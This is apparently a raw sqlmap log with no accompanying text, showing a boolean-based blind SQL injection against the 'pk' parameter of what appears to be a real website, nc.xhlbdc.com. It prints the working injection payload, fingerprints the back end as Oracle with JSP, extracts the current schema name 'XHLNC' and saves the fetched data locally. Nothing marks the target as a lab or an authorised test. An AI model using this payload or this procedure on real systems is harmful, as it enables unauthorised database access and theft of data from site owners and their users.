 sts:
---
Place: GET
Parameter: pk
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pk=1012F41000000000WA2V' AND 7808=7808 AND 'MdwU'='MdwU
---
[11:58:10] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[11:58:10] [INFO] fetching current database
[11:58:10] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
sqlmap got a 302 redirect to 'http://nc.xhlbdc.com/epp/html/nodes/lfw_error.jsp'
. Do you want to follow? [Y/n] n
XHLNC
current schema (equivalent to database on Oracle): 'XHLNC'
[11:58:24] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[11:58:24] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\nc.xhlbdc.com'